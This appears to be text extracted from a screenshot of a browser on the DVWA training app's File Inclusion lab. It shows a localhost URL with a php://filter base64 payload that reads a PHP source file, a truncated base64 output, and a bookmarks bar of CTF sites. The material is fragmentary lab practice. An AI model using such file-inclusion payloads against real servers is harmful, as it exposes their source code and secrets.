 Vulnerability: File Inclusion ::
127.0.0.1/DVWA/vulnerabilities/fi/?page=php://filter/convert.base64-encode/resource=include.php
130%
1
IP
风清竹喧
Pangolin CTF
云解析 DNS
攻防世界
登录 - Bugku CTF
ctf.show
CTFHub
BUUCTF在线评测
CTF在线工具-CTF工...
Baudot Code, Baud...
网络空间测绘，网络...
移动设备上的书签
PD9waHANCg0KLy8gQ2hlY2sgaWYgdGhlIHJpZ2h0IFBIUCBmdW5jdGlvbnMgYXJlIGVuYWJsZWQNCiRXYXJuaW5nSHRtbCA9ICcnOw0KaWYoICFpbmlfZ2V0KCAnYWxsb3dfdXJsX2luY2x1ZGUnICkgKSB7DQoJJFdhcr
DVWA
Home
Instructions